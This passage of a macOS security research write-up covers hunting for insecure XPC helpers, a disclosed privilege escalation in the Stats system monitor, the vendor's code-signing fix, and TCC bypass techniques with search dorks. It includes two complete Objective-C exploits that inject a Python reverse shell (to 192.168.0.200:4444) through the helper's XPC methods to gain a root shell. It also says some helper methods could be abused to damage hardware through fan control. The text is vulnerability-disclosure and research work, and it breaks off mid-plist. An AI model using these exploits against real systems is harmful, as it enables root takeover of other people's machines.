"listener shouldAcceptNewConnection:" 
2️⃣ Programs that utilize XPC written in Swift:
"shouldAcceptNewConnection" "return true"
Of course, search queries can be tailored to target specific vulnerability patterns. For instance, I could refine my dorks to specifically identify insecure XPC implementations that rely on PID validation—a common but flawed authentication approach.
Discover and Exploit Stat's Local Privilege Escalation Vulnerability
A perfect example of this methodology's effectiveness is the vulnerability I discovered in Stats (version 2.11.20 and earlier). This popular open-source system monitor contained a significant local privilege escalation vulnerability stemming from two critical issues:
- Insecure XPC Connection Validation
- Command Injection in Privileged Methods
The core issue begins with the XPC server's implementation of shouldAcceptNewConnection, which simply returns true for all connection attempts:
func listener(_ listener: NSXPCListener, shouldAcceptNewConnection connection: NSXPCConnection) -> Bool {
connection.exportedInterface = NSXPCInterface(with: HelperProtocol.self)
connection.exportedObject = self
connection.invalidationHandler = {
if let connectionIndex = self.connections.firstIndex(of: connection) {
self.connections.remove(at: connectionIndex)
}
if self.connections.isEmpty {
self.shouldQuit = true
}
}
self.connections.append(connection)
connection.resume()
return true
}Beyond this, the application exposes several vulnerable XPC methods, including powermetrics, which is susceptible to command injection. The argument passed to this method is directly inserted into a shell command and executed as root.
func powermetrics(_ samplers: [String], completion: @escaping (String?) -> Void) {
let result = syncShell("powermetrics -n 1 -s \(samplers.joined(separator: ",")) --sample-rate 1000")
if let error = result.error, !error.isEmpty {
NSLog("error call powermetrics: \(error)")
completion(nil)
return
}
completion(result.output)
}
public func syncShell(_ args: String) -> (output: String?, error: String?) {
let task = Process()
task.launchPath = "/bin/sh"
task.arguments = ["-c", args]
let outputPipe = Pipe()
let errorPipe = Pipe()
defer {
outputPipe.fileHandleForReading.closeFile()
errorPipe.fileHandleForReading.closeFile()
}
task.standardOutput = outputPipe
task.standardError = errorPipe
do {
try task.run()
} catch let err {
return (nil, "syncShell: \(err.localizedDescription)")
}
let outputData = outputPipe.fileHandleForReading.readDataToEndOfFile()
let errorData = errorPipe.fileHandleForReading.readDataToEndOfFile()
let output = String(data: outputData, encoding: .utf8)
let error = String(data: errorData, encoding: .utf8)
return (output, error)
}Another alternative method for injecting commands involves calling setSMCPath to modify the command-line string, followed by setFanSpeed to execute the injected command.
func setSMCPath(_ path: String) {
self.smc = path
}
func setFanMode(id: Int, mode: Int, completion: (String?) -> Void) {
guard let smc = self.smc else {
completion("missing smc tool")
return
}
let result = syncShell("\(smc) fan \(id) -m \(mode)")
if let error = result.error, !error.isEmpty {
NSLog("error set fan mode: \(error)")
completion(nil)
return
}
completion(result.output)
}
func setFanSpeed(id: Int, value: Int, completion: (String?) -> Void) {
guard let smc = self.smc else {
completion("missing smc tool")
return
}
let result = syncShell("\(smc) fan \(id) -v \(value)")
if let error = result.error, !error.isEmpty {
NSLog("error set fan speed: \(error)")
completion(nil)
return
}
completion(result.output)
}Beyond arbitrary command execution, some of these exposed methods directly interact with hardware components. Calling them with improper arguments could destabilize the system, leading to overheating, fan malfunctions, or even long-term hardware damage. Unlike typical privilege escalation exploits that focus solely on gaining root access, these vulnerabilities introduce physical risks to the affected device.
func setFanMode(id: Int, mode: Int, completion: @escaping (String?) -> Void)
func setFanSpeed(id: Int, value: Int, completion: @escaping (String?) -> Void)With both an insecure shouldAcceptNewConnection: implementation and multiple command injection flaws in the exposed XPC methods, at least two different attack paths are possible—one leveraging direct command injection via powermetrics, and another taking advantage of the setSMCPath and setFanSpeed combination to execute arbitrary commands.
Exploit 1:
#import <Foundation/Foundation.h>
@protocol HelperProtocol
- (void)versionWithCompletion:(void (^)(NSString * _Nonnull))completion;
- (void)setSMCPath:(NSString * _Nonnull)path;
- (void)setFanModeWithId:(NSInteger)id mode:(NSInteger)mode completion:(void (^)(NSString * _Nullable))completion;
- (void)setFanSpeedWithId:(NSInteger)id value:(NSInteger)value completion:(void (^)(NSString * _Nullable))completion;
- (void)powermetrics:(NSArray<NSString *> * _Nonnull)samplers completion:(void (^)(NSString * _Nullable))completion;
- (void)uninstall;
@end
int main()
{
NSString* service_name = @"eu.exelban.Stats.SMC.Helper";
NSXPCConnection* connection = [[NSXPCConnection alloc] initWithMachServiceName:service_name options:0x1000];
NSXPCInterface* interface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)];
[connection setRemoteObjectInterface:interface];
[connection resume];
id obj = [connection remoteObjectProxyWithErrorHandler:^(NSError* error)
{
NSLog(@"[-] Something went wrong");
NSLog(@"[-] Error: %@", error);
}
];
NSLog(@"Objection: %@", obj);
NSLog(@"Connection: %@", connection);
NSArray<NSString *> *maliciousSamplers = @[@"cpu_power", @"gpu_power; python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.200\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);';"];
[obj powermetrics:maliciousSamplers completion:^(NSString * _Nullable result) {
if (result) {
NSLog(@"Result: %@", result);
} else {
NSLog(@"An error occurred.");
}
}];
NSLog(@"Exploitation completed\n");
}And exploit 2:
#import <Foundation/Foundation.h>
@protocol HelperProtocol
- (void)versionWithCompletion:(void (^)(NSString * _Nonnull))completion;
- (void)setSMCPath:(NSString * _Nonnull)path;
- (void)setFanModeWithId:(NSInteger)id mode:(NSInteger)mode completion:(void (^)(NSString * _Nullable))completion;
- (void)setFanSpeedWithId:(NSInteger)id value:(NSInteger)value completion:(void (^)(NSString * _Nullable))completion;
- (void)powermetrics:(NSArray<NSString *> * _Nonnull)samplers completion:(void (^)(NSString * _Nullable))completion;
- (void)uninstall;
@end
int main()
{
NSString* service_name = @"eu.exelban.Stats.SMC.Helper";
NSXPCConnection* connection = [[NSXPCConnection alloc] initWithMachServiceName:service_name options:0x1000];
NSXPCInterface* interface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)];
[connection setRemoteObjectInterface:interface];
[connection resume];
id obj = [connection remoteObjectProxyWithErrorHandler:^(NSError* error)
{
NSLog(@"[-] Something went wrong");
NSLog(@"[-] Error: %@", error);
}
];
NSLog(@"Objection Info: %@", obj);
NSLog(@"Connection Info: %@", connection);
NSLog(@"Triggering a root reverse shell\n");
NSString* path = @"python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.200\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'";
[obj setSMCPath:path];
sleep(3);
[obj setFanSpeedWithId:1 value:2000 completion:^(NSString * _Nullable result) {
if (result) {
NSLog(@"Result: %@", result);
} else {
NSLog(@"An error occurred.");
}
}];
NSLog(@"Enjoy the root shell : )\n");

}After setting up a netcat listener and executing exploit 2, we quickly receive a reverse shell connection.


The author has reimplemented the shouldAcceptNewConnection: method with the following updated code, which provides significantly improved security and robustness:
...<SNIP>...
func listener(_ listener: NSXPCListener, shouldAcceptNewConnection newConnection: NSXPCConnection) -> Bool {
do {
let isValid = try CodesignCheck.codeSigningMatches(pid: newConnection.processIdentifier)
if !isValid {
NSLog("invalid connection, dropping")
return false
}
} catch {
NSLog("error checking code signing: \(error)")
return false
}
newConnection.exportedInterface = NSXPCInterface(with: HelperProtocol.self)
newConnection.exportedObject = self
newConnection.invalidationHandler = {
if let connectionIndex = self.connections.firstIndex(of: newConnection) {
self.connections.remove(at: connectionIndex)
}
if self.connections.isEmpty {
self.shouldQuit = true
}
}
self.connections.append(newConnection)
newConnection.resume()
return true
}
...<SNIP>...
struct CodesignCheck {
public static func codeSigningMatches(pid: pid_t) throws -> Bool {
return try self.codeSigningCertificatesForSelf() == self.codeSigningCertificates(forPID: pid)
}
private static func codeSigningCertificatesForSelf() throws -> [SecCertificate] {
guard let secStaticCode = try secStaticCodeSelf() else { return [] }
return try codeSigningCertificates(forStaticCode: secStaticCode)
}
private static func codeSigningCertificates(forPID pid: pid_t) throws -> [SecCertificate] {
guard let secStaticCode = try secStaticCode(forPID: pid) else { return [] }
return try codeSigningCertificates(forStaticCode: secStaticCode)
}
private static func executeSecFunction(_ secFunction: () -> (OSStatus) ) throws {
let osStatus = secFunction()
guard osStatus == errSecSuccess else {
throw CodesignCheckError.message(String(describing: SecCopyErrorMessageString(osStatus, nil)))
}
}
private static func secStaticCodeSelf() throws -> SecStaticCode? {
var secCodeSelf: SecCode?
try executeSecFunction { SecCodeCopySelf(SecCSFlags(rawValue: 0), &secCodeSelf) }
guard let secCode = secCodeSelf else {
throw CodesignCheckError.message("SecCode returned empty from SecCodeCopySelf")
}
return try secStaticCode(forSecCode: secCode)
}
private static func secStaticCode(forPID pid: pid_t) throws -> SecStaticCode? {
var secCodePID: SecCode?
try executeSecFunction { SecCodeCopyGuestWithAttributes(nil, [kSecGuestAttributePid: pid] as CFDictionary, [], &secCodePID) }
guard let secCode = secCodePID else {
throw CodesignCheckError.message("SecCode returned empty from SecCodeCopyGuestWithAttributes")
}
return try secStaticCode(forSecCode: secCode)
}
private static func secStaticCode(forSecCode secCode: SecCode) throws -> SecStaticCode? {
var secStaticCodeCopy: SecStaticCode?
try executeSecFunction { SecCodeCopyStaticCode(secCode, [], &secStaticCodeCopy) }
guard let secStaticCode = secStaticCodeCopy else {
throw CodesignCheckError.message("SecStaticCode returned empty from SecCodeCopyStaticCode")
}
return secStaticCode
}
private static func isValid(secStaticCode: SecStaticCode) throws {
try executeSecFunction { SecStaticCodeCheckValidity(secStaticCode, SecCSFlags(rawValue: kSecCSDoNotValidateResources | kSecCSCheckNestedCode), nil) }
}
private static func secCodeInfo(forStaticCode secStaticCode: SecStaticCode) throws -> [String: Any]? {
try isValid(secStaticCode: secStaticCode)
var secCodeInfoCFDict: CFDictionary?
try executeSecFunction { SecCodeCopySigningInformation(secStaticCode, SecCSFlags(rawValue: kSecCSSigningInformation), &secCodeInfoCFDict) }
guard let secCodeInfo = secCodeInfoCFDict as? [String: Any] else {
throw CodesignCheckError.message("CFDictionary returned empty from SecCodeCopySigningInformation")
}
return secCodeInfo
}
private static func codeSigningCertificates(forStaticCode secStaticCode: SecStaticCode) throws -> [SecCertificate] {
guard
let secCodeInfo = try secCodeInfo(forStaticCode: secStaticCode),
let secCertificates = secCodeInfo[kSecCodeInfoCertificates as String] as? [SecCertificate] else { return [] }
return secCertificates
}Tabby TCC Bypass via Permissive Entitlements or Misconfigured Fuse
What is TCC?
Transparency, Consent, and Control (TCC) is Apple's privacy protection framework in macOS that governs application access to sensitive user data and system resources. Introduced with macOS Mojave, TCC manages access through two mechanisms: user "consent" and user "intent."
User "consent" involves explicit permission through prompts. For example, when a video conferencing app needs camera access, TCC displays a prompt requesting user authorization. If granted, this permission persists in the TCC database.
User "intent" occurs when a user demonstrates clear intent to access specific resources through actions like drag-and-drop operations. This grants an application temporary access to specific files without requiring broader permissions.
TCC Database Structure

TCC operates by managing permissions through two SQLite databases:
- System-Wide TCC Database:
Located at /Library/Application Support/com.apple.TCC/TCC.db, this database holds global privacy settings. It is protected by System Integrity Protection (SIP), ensuring that even a root user cannot modify its entries directly.
- Per-User TCC Database:
Found at ~/Library/Application Support/com.apple.TCC/TCC.db, this database maintains user-specific permissions. While more accessible than the system-wide version, it still plays a critical role in enforcing privacy decisions across applications.

Valuable TCC Permissions for Attackers
Several TCC-protected permissions are particularly valuable targets for attackers:
- Full Disk Access (kTCCServiceSystemPolicyAllFiles): Provides comprehensive access to almost all user-accessible files and directories, effectively bypassing many other individual TCC restrictions.
- Apple Events Automation (kTCCServiceAppleEvents): Allows an application to control other applications through Apple Events, potentially enabling privilege escalation if the controlled applications have greater permissions.
- Other Resource-Specific Permissions: Permissions such as access to the camera, microphone, or location are also governed by TCC. Many system applications (like Calendar or Contacts) include pre-granted TCC-related entitlements, meaning that if an attacker can impersonate or inject code into these apps, they may bypass TCC’s protections.
TCC Exploitation Techniques
HOME Environment Variable Manipulation: Although this technique does not provide a universal TCC bypass, it has been implicated in multiple TCC bypass CVEs. Since TCC relies on the per-user database located in the user's home directory, an attacker can manipulate the HOME environment variable to deceive an application into referencing a custom or relocated TCC database. This tactic can enable unauthorized modifications to privacy rules or even facilitate the loading of a malicious TCC configuration.
Code Injection: Since TCC security is tied to application identity, injecting code into an already-authorized application is an effective bypass technique. If an application has permissions to access sensitive resources and is vulnerable to code injection, an attacker can leverage those same permissions. Common injection vectors include:
- Dylib injection: If an application has disabled library validation (through the com.apple.security.cs.disable-library-validation entitlement) or lacks hardened runtime, attackers can inject malicious code.
- Plugin architecture abuse: Applications with plugin systems can be exploited if they don't properly validate plugins before loading them.
- Debugger attachments: Applications with the com.apple.security.get-task-allow entitlement can be attached to by debuggers, enabling code injection.
- Misconfigured Node Fuse: Even applications with a hardened runtime and without permissive entitlements can still be vulnerable if they enable overly permissive Node Fuses, such as RunAsNode, EnableNodeCliInspectArguments, and EnableNodeOptionsEnvironmentVariable. These fuses introduce potential code injection vectors, allowing attackers to bypass TCC.
Dorks To Hunt For Potential Vulnerable Program
When hunting for programs potentially vulnerable to TCC bypass, a thorough understanding of the target application is essential. Typically, the combination of com.apple.security.cs.allow-dyld-environment-variables and com.apple.security.cs.disable-library-validation entitlements, or the absence of hardened runtime, creates critical prerequisites for TCC bypass. This is because code injection provides a straightforward path to obtaining the program's TCC permissions.
However, the mere presence of these conditions doesn't always guarantee a viable TCC bypass. Consider these scenarios:
- The program intentionally supports third-party plugins, necessitating disabled library validation. While this introduces TCC bypass risk, vendors must balance security against functionality, often accepting calculated risks to maintain feature compatibility.
- The program allows code injection (lacking hardened runtime or having permissive entitlements), but doesn't request any TCC permissions. In this scenario, successful code injection won't provide attackers with additional access or permissions, limiting the security impact.
?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>com.apple.security.cs.allow-jit</key> <true/> <key>com.apple.security.cs.allow-unsigned-executable-memory</key> <true/> <key>com.apple.security.cs.allow-dyld-environment-variables</key> <true/> <key>com.apple.security.cs.disable-library-validation</key> <true/> </dict> </plist>
These nuances highlight why contextual understanding of an application's architecture and permission model is crucial when assessing vulnerability to TCC bypass attacks
1️⃣ Programs that allow dylib injection and have powerful TCC permissions, making TCC bypass possible:
"com.apple.security.cs.allow-dyld-environment-variables" "com.apple.security.cs.disable-library-validation" "plist"2️⃣ Programs vulnerable to TCC bypass that allow access to sensitive file systems via Apple Events:
"com.apple.security.cs.allow-dyld-environment-variables" "com.apple.security.cs.disable-library-validation" "plist" "com.apple.security.automation.apple-events"
Such as this one:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.automation.apple-events</key>
<true/>
